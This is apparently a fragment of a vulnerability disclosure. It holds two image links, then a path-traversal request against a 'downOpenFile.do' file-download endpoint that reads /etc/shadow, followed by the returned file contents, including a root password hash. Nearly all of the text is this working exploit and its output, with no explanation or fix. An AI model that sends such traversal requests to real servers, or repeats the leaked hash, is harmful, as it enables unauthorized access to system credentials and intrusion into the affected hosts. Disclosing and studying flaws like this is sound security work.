 www.wooyun.org/upload/201410/1910463698401703264ef920f1a615a859de9c8c.png
http:// 0/smcs_zj//smcs_zj/framework/filehandle/fileHandle/downOpenFile.do?fileName=SMCS.zip&filePath=../../../../../../../../../../etc/shadow
root:$1$NNOke5.7$DNLYdAM3werTjokwV7hsk1:16153:0:99999:7:::
bin:*:15513:0:99999:7:::
daemon:*:15513:0:99999:7:::
adm:*:15513:0:99999:7:::
lp:*:15513:0:99999:7:::
sync:*:15513:0:99999:7:::
shutdown:*:15513:0:99999:7:::
halt:*:15513:0:99999:7:::
mail:*:15513:0:99999:7:::
uucp:*:15513:0:99999:7:::
operator:*:15513:0:99999:7:::
games:*:15513:0:99999:7:::